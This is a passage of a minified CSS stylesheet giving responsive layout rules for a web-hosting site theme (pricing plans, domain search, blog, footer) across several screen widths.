.clients_sec .clients{width:67%} .twitter_feeds{font-size:12px;width:90%;padding-left:10%} .footer .any_questions{padding-left:10px} .footer .live_chat{padding-left:10px} .footer .live_chat img{margin-right:7px} .footer_sectwo .free_scripts li{margin:0 5px} .footer_sectwo .payments_list li{margin:0 4px} .our_support{width:41.8%} .domain_search .left{width:55%} #domain-searchform #s{width:55%} .domain_search .left .search_section #searchsubmit, .domain_search .left_form .search_section #searchsubmit{width: 125px;} .left_form #domain-searchform #s{width:70%} .domain_search .right li{width:90px} .features_sec04 .left img{width:100%;margin-top:50px} .features_sec04 .left{width:28%} .features_sec04 .right{width:68%;float:right} .features_sec04 .section li.left img{margin-top:0} .features_sec04 ul.section{width:47.5%;padding:0 2% 22px 0;margin:25px 0 0 0} .features_sec04 ul.section.two{padding:0 0 22px 2%} .features_sec04 ul.section.three{padding:25px 2% 0 0} .features_sec04 ul.section.four{padding:25px 0 0 2%} .hostplan_offers .title{width:80%} .hostplan_offers .box{width:20%} .features_sec05{background:url(../images/graph-bg3.png) no-repeat -480px top} .fullwidthbanner-container .tp-caption.big_white_two{width:1000px;@} .fullwidthbanner-container .tp-caption.big_orange_two{width:1000px} } @media only screen and (min-width:768px) and (max-width:999px){ .wrapper_boxed .site_wrapper,.wrapper_boxed{width:768px} .wrapper_boxed #trueHeader{width:768px!important} body.dslc-res-phone .dslc-col{margin-bottom: 0 !important;} .blog_post h3.blog_title{width: 73%;} #slider a.sliderbutton span{padding-left: 0px !important;} .whyus ul{width: 44%; margin: 10px 18px 0 0;} .wrapper_boxed .hosting_plans,.wrapper_boxed .features_sec04 .right{width:96%;padding:0 2%!important} .hostplan_offers .one_half{background-size:cover} .container{width:747px;margin:auto auto auto auto} .top_contact_info{min-height:56px} .top_contact_info ul.tci_list{float:right;width:60%} .top_contact_info .tci_list li{margin:0 6px 0 4px} .top_contact_info .tci_list li.empty{line-height:25px} .top_contact_info .tci_list li.empty a{line-height:25px} #access .menu ul li a{font-size:13px;padding:13px 8px 12px 10px} .punch_text{font-size:18px} .punch_text a{padding:10px 18px;font-size:14px;margin-top:10px} .punchline_text_box{width:93.5%} .punchline_text_box .left{width:70%} .punchline_text_box .right{width:30%} .lirc_section li.right{width:52%} .get_features .get_features_list li.left{margin:0 5px 0 0;width:40px;height:40px;line-height:48px} .our_team_box_big img.teammempic{width:170px} .our_team_box_big ul{width:165px} .our_team_box ul{margin:0;padding:7px 0 0 0;float:left;width:120px} .our_team_box .boxleft{width:120px;float:left;margin:0 14px 0 0} .our_team_box .boxright{width:120px;float:right;margin:0} .box_widget_full{width:95%} .one_fourth .portfolio_image{width:93%} .portfolio_page .imgWrap{position:relative;width:239px;height:200px} .portfolio_page .imgWrap img{float:left;width:100%;height:200px} .portfolio_page h3{width:239px} .portfolio_page .imgDescription i{top:80px;left:100px} ul.post_meta_links{margin:-10px 0 0 14%;width:80%} .left_sidebar{width:26%} .right_sidebar{width:26%} ul.fullimage_box2{width:80%} .framed-box-wrap .pricing-text-list{padding:15px 13px 40px 13px} .project_details strong{font-size:11px} .project_details span a{padding:3px 4px;margin:0 0 0 1px;font-size:10px} .portfolio_image{width:95%} .portfolio_image .title{padding:10px 19px 7px 10px} #site-searchform #s{width:62%} .left_form #domain-searchform #s{width:60%} .adsbanner-list li{width:90px;height:90px} .adsbanner-list li img{width:90px;height:90px} .adsbanner-list li.last{width:90px;height:90px} .blog_post h3{width:83%} .post_info_content{padding:0;margin:0 0 0 15%;width:85%;float:left} .post_info_content_small{padding:0;margin:0 0 0 2.5%;width:51.7%;float:left} .post_info_content_small a.date{float:left;margin:0 10px 0 0} .post_info_content_small h3{font-size:18px;float:left;width:70%} ul.post_meta_links_small{float:left;margin:-15px 0 12px 70px;padding:0 0 0 0;width:70%} .blog_postcontent .video_frame iframe{height:250px} .about_author{width:92%} .comment_form{width:100%} .address-info{width:88%} .google-map{width:96%} a.show_hide{margin:0 0 0 720px} .punchline_text_home h2{width:75%;margin:0 0 0 0} .punchline_text_home strong{width:20%} .site_boxedfeatures_two{width:75%} .site_boxedfeatures_two img{width:100%} .features_section1 h2,a{line-height:28px;margin-bottom:13px} .features_section2 .one_half.left img{width:100%;margin-top:70px} .punch_text03 .left{float:left;width:70%} .punch_text03 .right{float:right;width:27%} .punch_text03 .left h1{font-size:27px} .punch_text03 .right a{font-size:14px;padding:13px 10px;margin:37px 0 0 30px} .twitter_feed .left{float:left;padding:0;margin:0;width:18px} .slider_button1{background-size:70%;font-size:10px !important;font-weight:600;line-height:34px !important;text-align:left;margin-left:-25px} .slider_button1 i{font-size:12px !important;margin:11px 22px 0 39px !important} .slider_button2{background-size:70%;font-size:10px !important;font-weight:600;line-height:34px !important;text-align:left;margin-left:-17px} .slider_button2 i{font-size:12px !important;margin:11px 22px 0 39px !important} .tp-caption .price{font-size: 10px !important;line-height: 18px !important;padding: 10px 0 0 !important;} .tp-caption .round1 {font-size: 10px !important; line-height: 13px !important} .hostplan_offers .one_half{width:76.2%;margin-right:0;margin-bottom:30px;margin-left:75px} .hostplan_offers .one_half.last{margin-bottom:0} .hosting_plans .plan{padding-bottom:20px} .hosting_plans .plan.active{padding-bottom:20px} .hosting_plans .plan .title h4{font-size:14px} .hosting_plans .plan li{font-size:12px; text-indent: 5px;} .wrapper_boxed .hosting_plans .plan li{padding-left:0;text-indent:5px} .wrapper_boxed .hosting_plans .plan li.fa-check:before{margin-right:0} .hosting_plans .plan li i{margin-right:0} .hosting_plans .plan a.but_signup{margin-left:25px;padding:8px 13px;font-size:13px} .hosting_plans .plan.active a.but_signup{margin-left:25px;padding:8px 13px;font-size:13px} .features_sec03 .left li{font-size:13px} .features_sec03 .left li i{font-size:18px;margin-right:2px;margin-top:10px} .bottom_section .one_half{width:100%;margin-right:0%;margin-bottom:40px} .bottom_section .one_half.last{margin-bottom:0} .clients_sec .title{width:31.2%;padding-left:3%;background-position:-60px top;font-size:12px} .clients_sec .clients{width:65.8%} .twitter_feeds{font-size:12px;width:87%;padding-left:13%;padding-top:0} .footer .any_questions{padding:20px 5px 18px 10px;min-width:155px} .footer .any_questions img{margin-right:10px} .footer .any_questions p{line-height:13px} .footer .live_chat{padding:20px 5px 18px 10px;min-width:155px} .footer .live_chat img{margin-right:10px} .footer .live_chat h2{line-height:25px} .footer_sectwo .free_scripts h4{width:300px} .footer_sectwo .free_scripts li{margin:0 5px} .footer_sectwo .payments_list h4{width:300px} .footer_sectwo .payments_list li{margin:0 2px} .our_support{width:90%;margin-bottom:30px} .our_support.last{float:left;margin-bottom:0} .big_text2{font-size:18px} .hosting_page_plan.first{width:38%} .our_products li{width:43%} .our_products li.last{width:43%} .our_products li .icon{width:80px;height:80px;line-height:95px;margin-right:20px} .our_products li .icon i{font-size:35px} .four_col_fusection .one_fourth{margin-right:1.1%} .four_col_fusection .one_fourth i{margin-left:27px} .domain_search .left{width:64%} .domain_search .right{width:30%;padding:20px 0 20px 40px;background:none} #domain-searchform #s{width:80%} .domain_search .left .search_section #searchsubmit{float:left;margin-top:10px} .domain_search .right li{margin:0 0 10px 8px} .features_sec04 .left{width:100%;padding:0;margin:0;text-align:center} .features_sec04 .right{width:100%;padding:0;margin:0} .hostplan_offers .title{width:80%} .hostplan_offers .box{width:20%} .features_sec05{background:url(../images/graph-bg3.png) no-repeat -725px top} .footer .one_fourth{background:none} .fullwidthbanner-container .tp-caption.big_white_two{width:768px} .fullwidthbanner-container .tp-caption.big_orange_two{width:768px} .top_contact_info .tci_list li.empty.two .header_login_form{right:0} } @media only screen and (min-width:480px) and (max-width:767px){ .ainex_logo{text-align: center; margin: 10px 0;} .footer{background:#272727!important} .wrapper_boxed .site_wrapper,.wrapper_boxed{width:480px} .wrapper_boxed #trueHeader{width:480px!important} body.dslc-res-phone .dslc-col{margin-bottom: 0 !important;} .wrapper_boxed .features_sec04 .right,.wrapper_boxed .hostplan_offers,.wrapper_boxed .ainex-title,.wrapper_boxed .list_style,.wrapper_boxed .hosting_plans{width:96%;padding:0 2%!important} .wrapper_boxed #tabs,.wrapper_boxed .accrodation{width:96%;padding:0 2%;border:none} .pricing-table .plan{margin-right:0!important;padding:20px 0!important} .pricing-table h3{padding:20px 0!important;margin:-20px 0 50px!important} .hostplan_offers .one_half{background-size:cover} #slider .caption-content div,#slider a.sliderbutton{display:none!important} .top_contact_info .tci_list li.empty.two .header_login_form{left:-270px} .left_form #domain-searchform #s{width:45%} #access .menu ul#tiny{display:none} .selectnav{display:block} .selectnav{display:inline} #access .menu select{border:1px solid #e3e3e3;border-top:2px solid #e3e3e3;padding:7px 9px 7px 9px;background-color:#fff;color:#333639;width:360px;margin:-25px 45px 4px 0;float:left} .container{width:448px;margin:auto auto auto auto} .content_left{float:left;width:100%;padding:40px 0 0 0} .content_fullwidth{float:left;width:100%;padding:40px 0 0 0} .right_sidebar{float:left;width:100%;padding:40px 0 0 0} .left_sidebar{float:left;width:100%;padding:40px 0 0 0} .content_right{float:left;width:100%;padding:40px 0 0 0} .one_full{width:100%} .one_half{width:100%;margin-bottom:30px} .one_third{width:100%;margin-bottom:30px} .one_fourth{width:100%;margin-bottom:30px} .one_fifth{width:100%;margin-bottom:30px} .two_third{width:100%;margin-bottom:30px} .three_fourth{width:100%;margin-bottom:30px} .last{margin-right:0!important;clear:right;margin-bottom:0!important} #trueHeader #logo{margin-top:4px;background:url(../images/logo.png) no-repeat center bottom} .slider_button1{background-size:50%;font-size:8px !important;font-weight:600;line-height:25px !important;text-align:left;margin-left:-44px !important} .slider_button1 i{font-size:10px !important;margin:8px 10px 0 55px !important} .slider_button2{background-size:50%;font-size:8px !important;font-weight:600;line-height:25px !important;text-align:left;margin-left:-30px !important} .slider_button2 i{font-size:10px !important;margin:8px 10px 0 55px !important} .tp-caption .round1{font-size: 8px !important;line-height: 13px !important;margin-top: -10px !important;padding: 10px 0 0 13px !important;} .tp-caption .round1.one{font-size: 9px !important;line-height: 16px !important;padding: 18px 0 0 !important;} .tp-caption .price{font-size: 10px !important;line-height: 14px !important;margin-left: 14px !important;padding: 8px 0 0 !important;} .top_contact_info{min-height:80px} .top_contact_info ul.tci_list{float:right;width:65%} .top_contact_info .tci_list li{margin:0 6px 0 4px} .top_contact_info .tci_list li.empty{line-height:25px} .top_contact_info .tci_list li.empty a{line-height:25px} .top_contact_info .tci_list li.country_select{width:85px} .top_contact_info .tci_list li.country_select select{width:85px} a.button_slider{padding:5px 5px;font-size:10px;border-radius:2px} .punch_text{} .punch_text b{line-height:27px} .punch_text a{float:left;font-size:18px;padding:13px 22px} .footer .one_fourth{width:100%;margin-right:0%} .copyright_info .one_half{width:100%;margin-right:0%} ul.footer_social_links{float:left} .about_site img{width:99%} .get_features ul.get_features_list{width:100%} .clients .jcarousel-skin-tango .jcarousel-item{margin-right:10px} .punchline_text_box{width:90%} .punchline_text_box .left{width:100%} .punchline_text_box .right{width:100%;float:left} .punchline_text_box .right a{float:left;margin:10px 0 0 0} ul.fullimage_box2{width:90%} .our_team_box_big img.teammempic{width:100%} .our_team_box_big ul{width:100%} .our_team_box .boxleft{width:100%;float:left;margin:0 0 30px 0} .our_team_box .boxright{width:100%;float:left;margin:0} .our_team_box ul{width:100%} ul.fullimage_box{float:left;padding:0;margin:0 0 30px 0;width:100%} ul.fullimage_box.last{float:left;width:100%;margin-left:0%} .lirc_section li.left.two{margin:0 0 0 43%} .error_pagenotfound strong{font-size:100px;line-height:70px} .error_pagenotfound b{font-size:20px;line-height:30px} .error_pagenotfound em{font-size:13px;font-weight:600} .error_pagenotfound p{font-size:11px} .portfolio_area_left{padding:0;margin:0 0 30px 0;width:98%;float:left} .portfolio_area_right{padding:0;margin:0 0 0 0;width:98%;float:left} .project_details{padding:0;margin:25px 0 0 0; float: left;} .addto_favorites{float:left;margin:15px 0 0 0} .addto_favorites:hover{float:left;margin:15px 0 0 0} .portfolio_area_right ul.small_social_links{margin:20px 0 0 30px; float: left;} .project_details span{padding:4px 0} .project_details strong{width:22%} .blog_post h3{font-size:18px;float:left;width:82%;line-height:27px} .blog_post a.date{float:left;margin-right:15px} .post_info_content{padding:0;margin:0 0 0 0;width:97%;float:left} ul.post_meta_links{float:left;margin:-10px 0 12px 72px;padding:0 0 0 0;width:80%} .post_meta_links li.post_by{float:left;padding:0 0 0 18px;border-right:1px solid #d3d3d3;background:url(../images/blog/icon-by-user.png) no-repeat 0 5px} .post_meta_links li.post_categoty{float:left;padding:0 0 0 25px;border-right:1px solid #d3d3d3;background:url(../images/blog/icon-category.png) no-repeat 9px 6px} .post_meta_links li.post_comments{float:left;padding:0 0 0 25px;background:url(../images/blog/icon-comments.png) no-repeat 9px 5px} .post_meta_links li a{color:#a1a1a1;padding:0 10px 0 0;text-decoration:none;font-size:11px} .blog_postcontent .image_frame{float:left;width:96%;border:7px solid #eee;margin-bottom:25px} .blog_postcontent .video_frame iframe{float:left;width:97%;height:200px;border:7px solid #ddd;margin-bottom:25px} .blog_postcontent .image_frame.small{float:left;width:97%;border:7px solid #ddd;margin-bottom:25px} .blog_postcontent .video_frame.small iframe{float:left;width:97%;height:200px;border:7px solid #ddd;margin-bottom:25px} .post_info_content_small{padding:0;margin:0;width:99%;float:left} ul.post_meta_links_small{float:left;margin:-15px 0 12px 80px;padding:0 0 0 0;width:82%} #site-searchform #s{width:83%} ul.adsbanner-list{width:50%} .adsbanner-list li{margin:0 10px 10px 0;padding:0;float:left;width:100px;height:100px;list-style-type:none} .adsbanner-list li.last{margin:0 0 0 0;padding:0;float:left;width:100px;height:100px;list-style-type:none} .adsbanner-list li img{width:100%;height:auto} .about_author{width:90%} .comment_form{float:left;width:100%;margin-top:30px} .comment_form label{float:left;width:90px;height:15px;padding:7px 10px;margin-bottom:20px} .comment_input_bg{float:left;width:68%;height:25px;padding:7px 10px 0 10px;border-top:2px solid #e3e3e3;border-left:2px solid #e3e3e3;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .comment_textarea_bg{float:left;width:94%;height:235px;padding:7px 10px 0 10px;margin-bottom:20px;border-top:2px solid #e3e3e3;border-left:2px solid #e3e3e3;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .comment_checkbox{float:left;display:block;width:94%;margin-top:10px} .address-info{width:90%} .google-map{width:97%} .pricing-tables, .pricing-tables-two{width:100%; margin-bottom: 30px} .pricing-tables .price i{font-size:9px;margin-top:0} .pricing-tables-helight, .pricing-tables-helight-two{position:relative;float:left;width:100%; margin-bottom: 30px} .pricing-tables-helight .price i{font-size:9px;margin-top:0} .pricing-tables-two .price, .pricing-tables-helight-two .price{line-height: 30px;} .pricing-tables-two .price i{margin-top:0} .pricing-tables-helight-two .price i{margin-top:0} .slidingDiv{height:75px} a.show_hide{margin:0 0 0 430px} .punchline_text_home h2{width:74%;margin:0 0 0 0} .punchline_text_home strong{width:25%} .site_boxedfeatures_two{width:85%} .site_boxedfeatures_two img{width:auto} .clients_logos_list li img{width:80%} .lirc_section li.right{width:71%} .features_section1 .one_third{margin-right:0%;width:100%} .features_section2 .one_half{margin-right:0%;width:100%} .features_section2 .one_half.left img{width:100%} .features_section3 .left{width:100%;margin-bottom:40px} .features_section3 .right{float:left;width:100%} .peopple_says{padding:0 0 50px 0} .punch_text03 .left{float:left;width:100%} .punch_text03 .right{float:left;width:100%;background:none} .punch_text03 .right a{margin:25px 0 0 0} .four_col_fusection .one_fourth, .four_col_fusection .one_third{width:85%;padding:30px 7%;border-right:none;margin-bottom:40px} .four_col_fusection .one_fourth i{margin-left:140px} .hostplan_offers .one_half{width:100%;margin-right:0;margin-bottom:30px;margin-left:0} .hostplan_offers .one_half.last{margin-bottom:0} .hostplan_offers .one_half .left{width:30%} .hostplan_offers .one_half .right{width:70%} .hostplan_offers .one_half .left img{width:70%;margin-top:120px} .hosting_plans{padding-bottom:20px} .hosting_plans .one_fourth{width:46%;margin-right:4%} .hosting_plans .plan li{padding-left:0;text-indent:10px} .hosting_plans .plan a.but_signup{} .hosting_plans .plan.active a.but_signup{} .features_sec03 .left{width:100%;margin-bottom:10px} .features_sec03 .center{width:100%;margin:0 0 40px 0%} .features_sec03 .right{width:100%} .bottom_section .one_half{float:left;width:100%;margin-right:0%} .clients_sec .title{width:28%;padding-left:3%} .clients_sec .clients{width:69%} .twitter_feeds{width:80%;padding-left:20%} .features_sec05{background:#454545;padding-bottom:20px;margin-top:30px} .footer{background:#272727;margin-top:0;padding-top:40px} .footer .mar_top13{margin-top:40px} .footer .one_fourth{width:100%;background:none;padding-top:0;padding-bottom:0} .footer .recent_blogs li a{font-weight:600} .footer .any_questions{min-width:410px;min-height:50px} .footer .any_questions h3{margin-top:5px} .footer .live_chat{min-width:410px} .footer_sectwo .free_scripts{width:100%;margin-bottom:30px} .footer_sectwo .payments_list{float:left;width:100%} .footer_sectwo .free_scripts h4{width:300px} .footer_sectwo .free_scripts li{margin:0 10px} .footer_sectwo .payments_list h4{width:300px} .footer_sectwo .payments_list li{margin:0 8px} .hosting_page_plan.first{width:38%} .hosting_page_plan.first .title{font-size:14px} .hosting_page_plan .price{font-size:16px;font-weight:600} .hosting_page_plan a.ordernow_but{padding:4px 5px 4px 5px;font-size:11px} .hosting_page_plan .cont-list li{line-height:25px} .hosting_page_plan .ordernow{height:30px;padding:10px 0 0 0} .hosting_page_plan .ordernow h4{padding:0 0 0 0} .our_products li{width:100%} .our_products li.last{width:100%} .portfolio_area{margin-bottom:50px} .our_support{width:89%;margin-bottom:30px} .our_support.last{float:left} .domain_search .left{float:left;width:100%;padding:20px 0 0 0} .domain_search .right{float:left;width:100%;background:none} .domain_search .right ul{float:left} #domain-searchform #s{width:53.8%} .domain_search .left .search_section #searchsubmit{width:100px} .features_sec04 .left{width:100%;text-align:center} .features_sec04 .right{width:100%} .features_sec04 ul.section{width:45%;padding:0 4% 22px 0;margin:25px 0 0 0} .features_sec04 .section li{width:100%} .features_sec04 ul.section.two{padding:0 0 22px 4%} .features_sec04 ul.section.three{padding:25px 4% 0 0} .features_sec04 ul.section.four{padding:25px 0 0 4%} .features_sec04 .section li a{float:none} .features_sec04 .right h2 em{font-size:16px} .hostplan_offers .title{width:60%;padding-top:20px} .hostplan_offers .box{float:right;width:35%} .fullwidthbanner-container .tp-caption.big_white_two{width:480px} .fullwidthbanner-container .tp-caption.big_orange_two{width:480px} #bridge td input[type="text"]{width: 302px;} #bridge td input[type="password"]{width: 302px;} #bridge td input[type="submit"] {float: left; margin-top: 8px;} } @media only screen and (max-width:479px){ body.dslc-res-phone .dslc-col{margin:0 0 0!important} .four_col_fusection .one_third{width:100%} .blog_post h3.blog_title{width:73%} .isotope-item,.portfolio_page .imgWrap,.portfolio_page h3{width:100%!important} .wrapper_boxed .site_wrapper,.wrapper_boxed{width:320px} .wrapper_boxed #trueHeader{width:320px!important} .pricing-table .plan{margin-right:0!important;padding:20px 0!important} .pricing-table h3{padding:20px 0!important;margin:-20px 0 50px!important} #slider .caption-content div,#slider a.sliderbutton,#slider .caption-content h2{display:none!important} .top_contact_info .tci_list li.empty.two .header_login_form{left:0} #access .menu ul#tiny{display:none} .left_form #domain-searchform #s{width:66%} .selectnav{display:block} .selectnav{display:inline} #access .menu select{border:1px solid #e3e3e3;border-top:2px solid #e3e3e3;padding:7px 9px 7px 9px;background-color:#fff;color:#333639;width:220px;margin:-25px 43px 4px 0;float:left} .container{width:300px;margin:auto auto auto auto} .content_left{float:left;width:100%;padding:40px 0 0 0} .content_fullwidth{float:left;width:100%;padding:40px 0 0 0} .right_sidebar{float:left;width:100%;padding:40px 0 0 0} .left_sidebar{float:left;width:100%;padding:40px 0 0 0} .content_right{float:left;width:100%;padding:40px 0 0 0} .one_full{width:100%} .one_half{width:100%;margin-bottom:30px} .one_third{width:100%;margin-bottom:30px} .one_fourth{width:100%;margin-bottom:30px} .one_fifth{width:100%;margin-bottom:30px} .two_third{width:100%;margin-bottom:30px} .three_fourth{width:100%;margin-bottom:30px} .last{margin-right:0!important;clear:right;margin-bottom:0!important} #trueHeader #logo{margin-top:4px;background:url(../images/logo.png) no-repeat center bottom} .slider_button1{background-size:30%;font-size:5px;font-weight:600;line-height:14px;text-align:left;margin-left:-65px} .slider_button1 i{font-size:7px;margin:5px 7px 0 67px} .slider_button2{background-size:30%;font-size:5px;font-weight:600;line-height:14px;text-align:left;margin-left:-60px} .slider_button2 i{font-size:7px;margin:5px 7px 0 67px} .top_contact_info .date_wrap{float:left;width:100%} .top_contact_info .date{line-height:25px} .top_contact_info{min-height:110px} .top_contact_info ul.tci_list{float:left;width:90%} .top_contact_info .tci_list li{margin:0 6px 0 3px} .top_contact_info .tci_list li.empty{line-height:25px;margin:0 10px 0 0} .top_contact_info .tci_list li.empty a{line-height:25px} .top_contact_info .tci_list li.country_select{width:72px} .top_contact_info .tci_list li.country_select select{width:72px} .top_contact_info .tci_list li.space{float:left;width:0} a.button_slider{padding:3px 2px;font-size:7px;border-radius:2px} .punch_text{} .punch_text b{line-height:27px} .punch_text a{float:left;font-size:18px;padding:13px 22px} .footer .one_fourth{width:100%;margin-right:0%} .copyright_info .one_half{width:100%;margin-right:0%} ul.footer_social_links{float:left} .twitter_feed .right{width:90%} .about_site img{width:99%} .get_features ul.get_features_list{width:100%} .clients .jcarousel-skin-tango .jcarousel-item{margin-right:10px} .bottom_hilight .left{float:left;width:100%;padding:0;margin:40px 0 0 0;background-color:#fff} .bottom_hilight .left iframe{float:left;width:100%;height:270px} .bottom_hilight .right{float:left;width:100%;padding:0 0 40px 0;margin:27px 0 0 0} .bottom_hilight p{margin-top:10px} #footer .newsletter .rss_feeds{margin-top:16px;margin-left:27px} .fresh_works .fresh_works_multylist li{margin:0 0 0 0} .fresh_works .fresh_works_multylist li .item{width:223px;height:200px} .fresh_works .fresh_works_multylist li .item .caption{width:203px;height:180px} .punchline_text_box{width:83%} .punchline_text_box .left{width:100%} .punchline_text_box .right{width:100%;float:left} .punchline_text_box .right a{float:left;margin:10px 0 0 0} ul.fullimage_box2{width:85%} .mar_top20{margin-top:55px;width:100%;float:left} .image_left1{margin:0 30px 20px 0} .our_team_box_big img.teammempic{width:100%} .our_team_box_big ul{width:100%} .our_team_box .boxleft{width:100%;float:left;margin:0 0 30px 0} .our_team_box .boxright{width:100%;float:left;margin:0} .our_team_box ul{width:100%} ul.fullimage_box{float:left;padding:0;margin:0 0 30px 0;width:100%} ul.fullimage_box.last{float:left;width:100%;margin-left:0%} ul.lirc_section{width:100%} .lirc_section li.left.two{margin:0 0 0 43%} .testimonials-9{float:left;width:94%} .error_pagenotfound strong{display:block;font-size:90px;line-height:65px;font-weight:normal} .error_pagenotfound b{display:block;font-size:16px;line-height:27px} .error_pagenotfound em{display:block;font-size:9px;line-height:13px;margin:0;font-style:normal;font-weight:bold} .portfolio_image{width:95%} .portfolio_area_left{padding:0;width:98%;float:left} .portfolio_area_right{padding:0;margin:0 0 0 0;width:98%;float:left} .project_details{padding:0;margin:25px 0 0 0; float: left;} .addto_favorites{float:left;margin:15px 0 0 0} .addto_favorites:hover{float:left;margin:15px 0 0 0} .portfolio_area_right ul.small_social_links{margin:20px 0 0 10px; float: left;} .project_details span{padding:4px 0} .project_details strong{width:30%} .blog_post h3{font-size:18px;float:left;width:71%;line-height:25px} .blog_post a.date{float:left;margin-right:15px} .post_info_content{padding:0;margin:10px 0 0 0;width:97%;float:left} ul.post_meta_links{float:left;margin:-10px 0 12px 72px;padding:0 0 0 0;width:70%} .post_meta_links li.post_by{float:left;padding:0 0 0 18px;background:url(../images/blog/icon-by-user.png) no-repeat 0 5px} .post_meta_links li.post_categoty{float:left;padding:0 0 0 25px;background:url(../images/blog/icon-category.png) no-repeat 9px 6px} .post_meta_links li.post_comments{float:left;padding:0 0 0 25px;background:url(../images/blog/icon-comments.png) no-repeat 9px 5px} .post_meta_links li a{color:#a1a1a1;padding:0 10px 0 0;text-decoration:none;font-size:10px} .blog_postcontent .image_frame{float:left;width:94%;border:7px solid #eee;margin-bottom:25px} .blog_postcontent .video_frame iframe{float:left;width:94%;height:200px;border:7px solid #ddd;margin-bottom:25px} .blog_postcontent .image_frame.small{float:left;width:95%;border:7px solid #ddd;margin-bottom:25px} .blog_postcontent .video_frame.small iframe{float:left;width:95%;height:200px;border:7px solid #ddd;margin-bottom:25px} .post_info_content_small{padding:0;margin:0;width:95%;float:left} ul.post_meta_links_small{float:left;margin:-15px 0 12px 80px;padding:0 0 0 0;width:70%} .pagination b{float:left;margin:0 0 10px 0;padding:0 10px;font-weight:normal;color:#999;width:90%} #site-searchform #s{width:74%} ul.adsbanner-list{margin:0 0 0 0;padding:0;float:left;width:50%} .adsbanner-list li{margin:0 10px 10px 0;padding:0;float:left;width:110px;height:110px;list-style-type:none} .adsbanner-list li.last{margin:0 0 0 0;padding:0;float:left;width:110px;height:110px;list-style-type:none} .adsbanner-list li img{width:100%;height:auto} ul.adsbanner-list.two{margin:0 0 0 0;float:left} .about_author{width:85%} .comment_form{float:left;width:100%;margin-top:30px} .comment_form label{float:left;width:90px;height:15px;padding:7px 10px;margin-bottom:20px} .comment_input_bg{float:left;width:52%;height:25px;padding:7px 10px 0 10px;border-top:2px solid #e3e3e3;border-left:2px solid #e3e3e3;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .comment_textarea_bg{float:left;width:90%;height:235px;padding:7px 10px 0 10px;margin-bottom:20px;border-top:2px solid #e3e3e3;border-left:2px solid #e3e3e3;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#f9f9f9} .comment_checkbox{float:left;display:block;width:90%;margin-top:10px} .address-info{width:84%} .google-map{width:95%} .pricing-tables, .pricing-tables-two{width:100%; margin-bottom: 30px;} .pricing-tables .price i{font-size:9px;margin-top:0} .pricing-tables-helight, .pricing-tables-helight-two{position:relative;float:left;width:100%; margin-bottom: 30px;} .pricing-tables-helight .price i{font-size:9px;margin-top:0} .slidingDiv{height:100px} a.show_hide{margin:0 0 0 275px} .punchline_text_home h2{width:100%;margin:0 0 0 0} .punchline_text_home strong{width:100%;margin:0 0 20px 0} .site_boxedfeatures_two{width:80%} .site_boxedfeatures_two img{width:auto} .tci_list_left li{margin:0 0 0 2px} .clients_logos_list li img{width:80%} .lirc_section li.right{width:61%} .features_section1 .one_third{margin-right:0%;width:100%} .features_section2 .one_half{margin-right:0%;width:100%} .features_section2 .one_half.left img{width:100%} .features_section3 .left{width:100%;margin-bottom:40px} .features_section3 .right{float:left;width:100%} .peopple_says{padding:0 0 50px 0} .punch_text03 .left{float:left;width:100%} .punch_text03 .right{float:left;width:100%;background:none} .punch_text03 .right a{margin:25px 0 0 0} .four_col_fusection .one_fourth{width:88%;padding:30px 5%;border-right:none;margin-bottom:40px} .four_col_fusection .one_fourth i{margin-left:83px} .fresh_projects h1{padding:0 0 10px 0;margin:0 0 40px 0} .hostplan_offers .one_half{width:100%;margin-right:0;margin-bottom:30px;margin-left:0} .hostplan_offers .one_half.last{margin-bottom:0} .hostplan_offers .one_half .left{width:100%;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";-moz-opacity:0.1;-khtml-opacity:0.1;opacity:0.1} .hostplan_offers .one_half .right{width:99%;margin-left:1%} .hosting_plans{padding-bottom:20px} .hosting_plans .one_fourth{width:90%;margin-right:0%;margin-left:17px} .features_sec03 .left{width:100%;margin-bottom:10px} .features_sec03 .center{width:100%;margin:0 0 40px 0%} .features_sec03 .right{width:100%} .bottom_section .one_half{float:left;width:100%;margin-right:0%} .whyus ul{width:93%;margin-top:0} .clients_sec .title{width:40%;padding-left:3%} .clients_sec .clients{width:57%} .twitter_feeds{width:73%;padding-left:27%;padding-top:0} .features_sec05{background:#454545;padding-bottom:20px;margin-top:30px} .footer{background:#272727!important;margin-top:0;padding-top:30px} .footer .mar_top13{margin-top:40px} .footer .one_fourth{width:100%;background:none;padding-top:0;padding-bottom:0} .footer .recent_blogs li a{font-weight:600} .footer_sectwo .free_scripts{width:100%;margin-bottom:30px} .footer_sectwo .payments_list{float:left;width:100%} .footer_sectwo .free_scripts h4{width:270px} .footer_sectwo .free_scripts li{margin:0 2px} .footer_sectwo .payments_list h4{width:270px} .footer_sectwo .payments_list li{margin:0 0} .hosting_page_plan.first{width:38%;font-size:11px} .hosting_page_plan.first .title{font-size:12px;line-height:13px} .hosting_page_plan .title{font-size:10px} .hosting_page_plan .price{font-size:14px;font-weight:600} .hosting_page_plan a.ordernow_but{padding:4px 5px 4px 5px;font-size:9px} .hosting_page_plan .cont-list li{line-height:25px} .hosting_page_plan .ordernow{height:30px;padding:10px 0 0 0} .hosting_page_plan .ordernow h4{padding:0 0 0 0} .our_products li{width:100%;margin-right:0} .our_products li.last{width:100%} .our_products li .icon{margin-right:20px} .our_support{width:82%;margin-bottom:30px} .our_support.last{float:left} .get_features{margin-bottom:30px} .domain_search .left{float:left;width:100%;padding:20px 0 0 0} .domain_search .right{float:left;width:100%;background:none} .domain_search .right ul{float:left} #domain-searchform #s{width:67.8%;font-size:13px} .domain_search .left .search_section .witch{width:80px;padding:10px 5px 10px 5px} .domain_search .left .search_section #searchsubmit{width:100px;float:left;margin-top:10px} .domain_search .right ul{float:left} .domain_search .right li{padding:10px 4px 13px 4px;margin:0 3px 0 2px;width:62px;font-size:13px} .domain_search .right li img{width:100%} .features_sec04 .left{width:100%;text-align:center} .features_sec04 .left img{width:100%;text-align:center} .features_sec04 .right{width:100%} .features_sec04 